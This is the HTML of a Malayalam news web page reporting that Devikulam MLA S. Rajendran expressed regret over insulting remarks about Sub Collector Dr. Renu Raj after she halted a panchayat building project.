					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ</span><meta itemprop="item" content="https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-1644824207" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-32004" class="post-32004 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/02/renuraj-rajendran.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-02-10T19:18:38+05:30">On <b>Feb 10, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ&url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F&title=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/02/renuraj-rajendran.jpg&description=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ&body=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-1192128901" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>മൂന്നാര്‍: ദേവികുളം സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനെതിരായ മോശം പരാമര്‍ശത്തില്‍ ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ. റവന്യൂ വകുപ്പിന്റെ അനുമതിയില്ലാതെ പഞ്ചായത്ത് പണിയുന്ന കെട്ടിടത്തിന് സ്റ്റോപ്പ് മെമ്മോ നല്‍കിയ സംഭവത്തിലാണ് സബ് കളക്ടറെ എസ് രാജേന്ദ്രന്‍ എംഎല്‍എ അധിക്ഷേപിച്ച്‌ സംസാരിച്ചത്. തന്റെ പരാമര്‍ശങ്ങള്‍ ആര്‍ക്കെങ്കിലും വേദനയുണ്ടാക്കിയിട്ടുണ്ടെങ്കില്‍ അതില്‍ ഖേദം പ്രകടിപ്പിക്കുന്നുവെന്നും എം.എല്‍.എ പറഞ്ഞു. </p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1224085766" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p> ചുമ്മാ ബുദ്ധിയും ബോധവുമില്ലാത്തതിനെയെല്ലാം ഇങ്ങോട്ട് വിടുമെന്നും ഒരു ഐഎഎസ് കിട്ടിയെന്ന് പറഞ്ഞ്, അവള് ഇതെല്ലാം വായിച്ച്‌ പഠിക്കണ്ടേ എന്ന് എസ് രാജേന്ദ്രന്‍ എംഎല്‍എ കെട്ടിടം പണി തടയാനെത്തിയ റവന്യൂ ഉദ്യോഗസ്ഥരോട് ചോദിച്ചിരുന്നു. പഞ്ചായത്തിന്റെ ഭൂമിയില്‍ നിര്‍മ്മാണം നടത്തുന്നതിന് റവന്യു വകുപ്പിന്റെ അനുമതി ആവശ്യമില്ലെന്നും ദേവികുളം എംഎല്‍എ എസ് രാജേന്ദ്രന്‍ പറഞ്ഞിരുന്നു. പഞ്ചായത്തിന്റെ നിര്‍മ്മാണത്തിന് സ്റ്റോപ്പ് മെമ്മോ നല്‍കിയ സബ് കളക്ടറെ പൊതുജനമധ്യത്തില്‍ വെച്ചാണ് എംഎല്‍എ അപമാനിച്ചത്. വിഷയത്തില്‍ എംഎല്‍എയോട് വിശദീകരണം തേടുമെന്ന് സിപിഎം അറിയിച്ചിരുന്നു</p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ&url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F&title=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/02/renuraj-rajendran.jpg&description=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ&body=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/thrunmool-m-l-a-murder-mukul-roy-booked/" rel="prev">തൃണമൂല്‍ എം എൽ എ  വധം,  ബി  ജെ പി നേതാവ്  മുകുള്‍ റോയ് അറസ്റ്റിൽ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/n-f-i-w-kerala-mahila-sangham/" rel="next">ദേവസ്വം മെഡിക്കല്‍ സെന്ററിന്റെ ശോചനീയാവസ്ഥ പരിഹരിക്കണം</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1143686309_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1143686309_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1143686309_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1143686309_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92113 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="പ്രസിഡന്റ് തിരഞ്ഞെടുപ്പിൽ വോട്ടിന് കോഴ, വിജിലൻസ് മൊഴിയെടുത്തു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260122_202301_Google-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260122_202301_Google-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260122_202301_Google-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260122_202301_Google-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260122_202301_Google-357x210.jpg&quot;,&quot;750&quot;:&quot;Screenshot_20260122_202301_Google-750x430.jpg&quot;,&quot;1078&quot;:&quot;Screenshot_20260122_202301_Google.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/92113-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/92113-2/" title="പ്രസിഡന്റ് തിരഞ്ഞെടുപ്പിൽ വോട്ടിന് കോഴ, വിജിലൻസ് മൊഴിയെടുത്തു.">
			<span class="post-title">
				പ്രസിഡന്റ് തിരഞ്ഞെടുപ്പിൽ വോട്ടിന് കോഴ, വിജിലൻസ് മൊഴിയെടുത്തു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92110 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഞായറാഴ്ച്ച ഗുരുവായൂരിൽ 250ഓളം വിവാഹങ്ങൾ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG_20260122_165155-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20260122_165155-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20260122_165155-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20260122_165155-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20260122_165155-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20260122_165155-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG_20260122_165155.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/njayarazcha-guruvayuril-250-vivahangal/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/njayarazcha-guruvayuril-250-vivahangal/" title="ഞായറാഴ്ച്ച ഗുരുവായൂരിൽ 250ഓളം വിവാഹങ്ങൾ">
			<span class="post-title">
				ഞായറാഴ്ച്ച ഗുരുവായൂരിൽ 250ഓളം വിവാഹങ്ങൾ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92106 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കണ്ണന് വഴിപാടായി കനക കിരീടം" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260122-WA0011-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260122-WA0011-1-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260122-WA0011-1-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260122-WA0011-1-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260122-WA0011-1-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260122-WA0011-1-750x430.jpg&quot;,&quot;1217&quot;:&quot;IMG-20260122-WA0011-1.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/https-malayalamdaily-in-kannanu-kanaka-kireedam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/https-malayalamdaily-in-kannanu-kanaka-kireedam/" title="കണ്ണന് വഴിപാടായി കനക കിരീടം">
			<span class="post-title">
				കണ്ണന് വഴിപാടായി കനക കിരീടം			</span>
	</a>
	</p></div>
</div >
<div  class="post-71995 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="യുവതിയും അമ്മയും മരിച്ച സംഭവത്തിൽ&nbsp; ഭർത്താവ് അറസ്റ്റിൽ." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/unni-krishnan.1.3670534-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;unni-krishnan.1.3670534-86x64.webp&quot;,&quot;210&quot;:&quot;unni-krishnan.1.3670534-210x136.webp&quot;,&quot;279&quot;:&quot;unni-krishnan.1.3670534-279x220.webp&quot;,&quot;357&quot;:&quot;unni-krishnan.1.3670534-357x210.webp&quot;,&quot;623&quot;:&quot;unni-krishnan.1.3670534.webp&quot;}}"					class="img-holder" href="https://malayalamdaily.in/yuvathiyum-ammayum-maricha-sambavam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/yuvathiyum-ammayum-maricha-sambavam/" title="യുവതിയും അമ്മയും മരിച്ച സംഭവത്തിൽ&nbsp; ഭർത്താവ് അറസ്റ്റിൽ.">
			<span class="post-title">
				യുവതിയും അമ്മയും മരിച്ച സംഭവത്തിൽ&nbsp; ഭർത്താവ് അറസ്റ്റിൽ.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1418270029 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[32004],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"a19ce4e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1418270029"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1418270029" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1143686309_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1143686309_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1143686309_2 = '{"query":{"paginate":"next_prev","count":4,"author":3,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"23b1d22"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1543047338" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

